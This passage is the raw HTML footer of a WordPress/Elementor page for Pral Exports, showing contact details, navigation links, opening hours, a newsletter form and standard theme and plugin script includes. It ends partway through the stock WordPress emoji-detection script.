				<div class="elementor-element elementor-element-c08a140 elementor-mobile-align-left aux-appear-watch-animation aux-fade-in-up elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c08a140" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-location-2"></i>						</span>
										<span class="elementor-icon-list-text">Unit 6, Bldg 6, Neminath Industrial Estate, Navghar, Vasai Road East, Dist: Palghar, MH, India. 401208</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-headset-sound-streamline"></i>						</span>
										<span class="elementor-icon-list-text">+91 91565 79576</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b1907e aux-appear-watch-animation aux-fade-in-right-1" data-id="0b1907e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7a31c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d7a31c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Links</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d69f65 elementor-widget__width-auto elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d69f65" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/about/" target="_blank">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/services/">

											<span class="elementor-icon-list-text">Services </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/product-gallery/">

											<span class="elementor-icon-list-text">Product Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-122b6a9 elementor-widget__width-auto elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="122b6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e38f48e aux-appear-watch-animation aux-fade-in-right-1" data-id="e38f48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2d7882 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2d7882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Open Hours</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba4dd95 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba4dd95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mon – Sat: 9 am – 5 pm,</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Sunday: CLOSED</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec5411a aux-appear-watch-animation aux-fade-in-right-1" data-id="ec5411a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9df6ab elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9df6ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d273ba4 elementor-widget elementor-widget-text-editor" data-id="d273ba4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Send us a newsletter to get update</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d5a648e elementor-widget elementor-widget-aux_contact_form" data-id="d5a648e" data-element_type="widget" data-widget_type="aux_contact_form.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-contact-form aux-parent-au4110d71d">            <div class="aux-col-wrapper aux-no-gutter">
            <!-- @TODO - The output for element here -->

            
<div class="wpcf7 no-js" id="wpcf7-f120-o1" lang="en-US" dir="ltr" data-wpcf7-id="120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home/tag/news/#wpcf7-f120-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="120" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="Subscribe-form">
	<div class="Subscribe-form__column">
		<p><input type="email" name="field1" class="field-long-1"  placeholder="Your Email*" /><br />
<input type="submit" class="btn" value="submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


            </div><!-- aux-col-wrapper -->
    </section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-2060032 elementor-view-default elementor-widget elementor-widget-icon" data-id="2060032" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/pral-exports">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ccb94f elementor-widget__width-auto aux-appear-watch-animation aux-mask-from-top elementor-widget elementor-widget-image" data-id="8ccb94f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5d25fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5d25fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8850d7f" data-id="8850d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399eded elementor-widget elementor-widget-aux_copyright" data-id="399eded" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
					<small>&copy; 2026 Pral Exports. All rights reserved.</small>				</div>
				</div>
				<div class="elementor-element elementor-element-9cb69da elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="9cb69da" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="109.303" height="111.971" viewBox="0 0 109.303 111.971"><g id="Group_967" data-name="Group 967" transform="translate(-1728.922 -8884.336)"><g id="Group_930" data-name="Group 930" transform="translate(330 11)"><g id="Group_928" data-name="Group 928" transform="translate(303.717 2577.412)" opacity="0.3"><path id="Path_3" d="M63.035,60.246l4.376-2.574L66.9,56.9A27.29,27.29,0,0,0,56.471,46.732l-.772-.515-2.445,4.247a24.09,24.09,0,0,0-9.91-2.574V43h-1.03a28.374,28.374,0,0,0-14.157,3.732l-.772.515,2.574,4.247A21.845,21.845,0,0,0,22.623,58.7l-4.376-2.445-.515.772A27.9,27.9,0,0,0,14,71.056v.9h5.019a21.418,21.418,0,0,0,2.7,9.781l-4.376,2.445.515.772A27.29,27.29,0,0,0,28.286,95.123l.772.515,2.574-4.247a24.09,24.09,0,0,0,9.91,2.574v4.891h.9A28.374,28.374,0,0,0,56.6,95.123l.772-.515L54.8,90.361A21.447,21.447,0,0,0,62,83.154L66.381,85.6l.386-.772a26,26,0,0,0,3.861-13.9v-.9H65.737A20.16,20.16,0,0,0,63.035,60.246Zm2.7,22.651L61.361,80.58l-.515.9A22.916,22.916,0,0,1,53,89.332l-.772.515,2.445,4.247a29.171,29.171,0,0,1-11.454,3.089V92.035h-.9a21.958,21.958,0,0,1-10.682-2.7l-.772-.386-2.445,4.247a25.584,25.584,0,0,1-8.365-8.237l4.376-2.445-.644-.9a21.722,21.722,0,0,1-2.96-10.553v-.9H15.8A24.867,24.867,0,0,1,18.891,58.83l4.376,2.445.515-.772a21.5,21.5,0,0,1,7.851-7.722l.772-.515L29.83,48.019A27.144,27.144,0,0,1,41.284,44.93v3.861l.129.772h.9A22.208,22.208,0,0,1,53,52.524l.772.515,2.445-4.247a25.584,25.584,0,0,1,8.365,8.237l-4.247,2.445.515.772a19.526,19.526,0,0,1,2.96,10.3v.643h5.019A26.453,26.453,0,0,1,65.737,82.9Z" transform="translate(1133.88 6309.039)" fill="#ff571d" /><path id="Path_4" d="M39.888,51.7A16.733,16.733,0,1,0,56.877,68.431,17.088,17.088,0,0,0,39.888,51.7Zm0,31.66A15.025,15.025,0,0,1,24.83,68.56a15.06,15.06,0,0,1,30.116,0A15.025,15.025,0,0,1,39.888,83.36Z" transform="translate(1136.434 6311.536)" fill="#ff571d" /></g><g id="Group_929" data-name="Group 929" transform="translate(122.934 2588.336)" opacity="0.3"><path id="Path_5" d="M113.269,56.266a23.247,23.247,0,0,0-1.887-8.386l6.5-2.935-.629-1.468A33.568,33.568,0,0,0,103,28.171l-1.258-.839-3.564,6.08A29.755,29.755,0,0,0,89.787,30.9l.629-6.919-1.468-.21a36.919,36.919,0,0,0-20.547,4.4l-1.258.839,3.564,6.08a28.948,28.948,0,0,0-6.5,5.87l-5.661-3.984L57.5,38.235A33.622,33.622,0,0,0,51,57.943V59.41h7.128a23.526,23.526,0,0,0,2.1,8.386l-6.29,2.935.629,1.468A33.568,33.568,0,0,0,68.821,87.505l1.258.839,3.564-6.08a29.755,29.755,0,0,0,8.386,2.516L81.4,91.7l1.468-.21c1.048,0,2.1-.21,3.145-.21h0a33.611,33.611,0,0,0,17.4-4.4l1.258-.629-3.564-5.87a28.948,28.948,0,0,0,6.5-5.87l5.661,3.984.629-1.258a33.4,33.4,0,0,0,6.08-19.918V55.846Zm-.629,18.24-5.661-3.984-.839,1.258A24.61,24.61,0,0,1,98.383,78.7l-1.258.839,3.564,6.08a31.411,31.411,0,0,1-14.467,3.564h0c-.419,0-.839-.21-1.258-.21l.629-6.919-1.468-.21A28.2,28.2,0,0,1,74.063,78.7L72.8,77.861l-3.564,5.87a30.869,30.869,0,0,1-10.9-11.741l6.29-2.935L64,67.587a18.379,18.379,0,0,1-2.516-9.644V56.475H54.564a29.891,29.891,0,0,1,4.822-15.1l5.661,3.984.839-1.258a22.313,22.313,0,0,1,7.757-6.919l1.258-.839-3.564-5.87a31.335,31.335,0,0,1,15.725-3.355l-.419,6.5,1.468.21a21.792,21.792,0,0,1,10.064,3.145l1.258.839L103,31.945a30.869,30.869,0,0,1,10.9,11.741l-6.29,2.935.629,1.468a24.326,24.326,0,0,1,2.306,10.064V59.62h6.919A29.157,29.157,0,0,1,112.64,74.506Z" transform="translate(1224.988 6261.362)" fill="#ff571d" /><path id="Path_6" d="M75.815,32.7A15.307,15.307,0,1,0,91.33,48.005,15.436,15.436,0,0,0,75.815,32.7Zm0,29.143A13.839,13.839,0,1,1,89.862,48.005,14.005,14.005,0,0,1,75.815,61.843Z" transform="translate(1235.186 6271.3)" fill="#ff571d" /><path id="Path_7" d="M73.4,34.9A10.695,10.695,0,1,0,84.3,45.593,10.92,10.92,0,0,0,73.4,34.9Zm0,18.24a7.551,7.551,0,1,1,7.757-7.548A7.7,7.7,0,0,1,73.4,53.14Z" transform="translate(1237.599 6273.712)" fill="#ff571d" /></g></g></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-22c5861 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="22c5861" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-89f4c39 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="89f4c39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://pralexports.com/home/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://pralexports.com/home/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/home/*"},{"not":{"href_matches":["/home/wp-*.php","/home/wp-admin/*","/home/wp-content/uploads/*","/home/wp-content/*","/home/wp-content/plugins/*","/home/wp-content/themes/phlox-pro/*","/home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://pralexports.com/home/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.16.7" id="auxin-plugins-js"></script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.16.7" id="auxin-scripts-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.6" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/home/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.6" id="auxin-elements-plugins-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.6" id="auxin-elements-scripts-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.9.3" id="auxin-pro-tools-pro-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.5" id="auxin-portfolio-portfolio-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pralexports.com\/home\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","notifications":"1"};
//# sourceURL=wp_ulike-js-extra
</script>
<script src="https://pralexports.com/home/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script src="https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.js?ver=1.5" id="auxin-custom-js-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pralexports.com\/home\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pralexports.com\/home\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pralexports.com\/home\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7fec27b361"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"NEWS &#8211; Pral Exports","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pralexports.com/home/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 